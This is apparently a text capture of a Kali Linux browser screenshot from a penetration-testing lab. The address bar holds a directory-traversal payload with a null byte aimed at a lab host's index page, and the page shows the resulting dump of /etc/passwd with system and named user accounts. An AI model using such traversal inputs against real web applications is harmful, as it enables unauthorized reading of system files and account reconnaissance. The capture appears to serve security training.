 10.10.10.156/index.htm?page=../../../../etc/passwd%00 120% Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Most Visited
Home Blog Research Contact search Go
Professor Ehks Center for Data Studies
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash pcap:x:77:77::/var/arpwatch:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin rpc:x:32:32:Portmapper
RPC user:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin dstevens:x:500:506:Don Stevens:/home/dstevens:/bin/bash achen:x:501:501:Andrew Chen:/home/achen:/bin/bash
pmoore:x:502:502:Phillip Moore:/home/pmoore:/bin/bash jdurbin:x:503:503:James Durbin:/home/jdurbin:/bin/bash sorzek:x:504:504:Sally Orzek:/home/sorzek:/bin/bash ghighland:x:505:505:Greg Highland:/home/ghighland:
/bin/bash ossec:x:506:508::/var/ossec:/sbin/nologin ossecm:x:507:508::/var/ossec:/sbin/nologin ossecr:x:508:508::/var/ossec:/sbin/nologin